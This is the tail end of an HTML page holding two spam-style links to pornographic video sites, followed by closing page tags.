<a href="https://www.xxxxpornvideo.net/video/7547/japanese-xxx-porn/" title="japanese xxx porn">japanese xxx porn</a>
<a href="https://www.hdsexlove.mobi/" title="Free porn videos">Free porn videos</a>
 
</div>
</body>
</html>
